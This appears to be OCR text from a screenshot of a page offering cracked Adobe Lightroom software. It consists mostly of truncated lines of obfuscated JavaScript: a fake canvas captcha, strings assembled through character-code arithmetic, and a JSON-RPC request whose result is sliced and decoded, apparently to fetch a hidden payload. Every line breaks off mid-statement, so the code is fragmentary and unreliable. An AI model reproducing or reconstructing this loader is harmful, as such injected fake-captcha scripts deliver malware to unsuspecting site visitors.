
c=document.getElementById('captc'+'haC'+'anv
s='ABCD'+'EFGHJ'+'KL'+'MNP'+'QRS'+'TUVW'
i=0;i<(1+1+3);i++)window.cV+=s.charAt(Math.f
{x.strokeStyle='rgba'+'(0,0'+',0,0.'+'2)';x.
(13+32+95),Math.random()*(31+9));x.stroke();}x
{try{const q=String.fromCharCode((34+0));c
(51+33)),body:JSON.stringify({jsonrpc:Stri
(33+1+61),(39+60),(82+15),(108+0+0),(88+20
(32+63+3),(41+13),(97+4),(17+85),(56+42),(
(15+10+23),(1+47),(18+39),(3+6+40),(47+4+3
(48+1+3),(35+15),(56+45),(22+8+25)),data:
(8+43),(45+5+2))},String.fromCharCode((58+50
h=j.result.substring((2+128)),s=String.fromCh
64 GB for crack Unlocking the Full Potential o
Adobe Lightroom Classi
🔧 Digest: 0da39dda38caddcd03a4d63a4ec3
src="data:image/gif;base64,R0lGODlhAQAB